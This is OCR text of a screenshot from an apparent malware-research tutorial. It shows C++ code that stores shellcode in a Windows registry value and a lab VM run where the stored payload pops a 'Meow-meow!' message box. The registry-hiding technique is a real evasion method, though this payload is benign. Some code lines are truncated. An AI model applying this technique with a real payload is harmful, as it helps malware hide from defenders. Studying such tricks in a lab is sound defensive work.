 6 #include <windows.h>
7 #include <stdio.h>
8 #include <iostream>
9
10 void registryStore() {
11 HKEY hkey;
12
13 const unsigned char data[] =
14 "\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"
15 "\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"
16 "\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72"
17 "\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
18 "\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"
19 "\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"
20 "\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f"
21 "\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49"
22 "\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01"
23 "\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"
24 "\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"
25 "\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"
26 "\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"
27 "\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"
28 "\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
29 "\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7"
30 "\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e"
31 "\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83"
32 "\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"
33 "\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
34 "\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
35 "\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e"
36 "\x2e\x2e\x5e\x3d\x00";
37
38 DWORD d;
39 const char* secret = "Software\\meowApp";
40
41 LSTATUS res = RegCreateKeyEx(HKEY_CURRENT_USER, (LPCSTR) secre
42 printf (res != ERROR_SUCCESS ? "failed to create reg key :(\n"
43
44 res = RegSetValueEx(hkey, (LPCSTR)"secretMeow", 0, REG_BINARY, data, sizeof(data));
NORMAL hack2.cpp unix | utf-8 | cpp 48%
win10-MA (fresh+idapro7.7) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
PS C:\Users\user\Desktop\research\2023-05-22-malware-tricks-29> reg query "HKCU\Software\meowApp" /s
PS C:\Users\user\Desktop\research\2023-05-22-malware-tricks-29> .\hack2.exe
successfully create key :)
successfully set registry value :)
successfully open reg key:)
successfully get binary data size:)
successfully get binary data:)
File
Qui
De
Do
Di
Pi
20
M
sh
Vi
One
This
Net
4 items
=^..^=
Meow-meow!
OK
Type here to search
61°F
11:07 AM
5/22/2023
Right Ctrl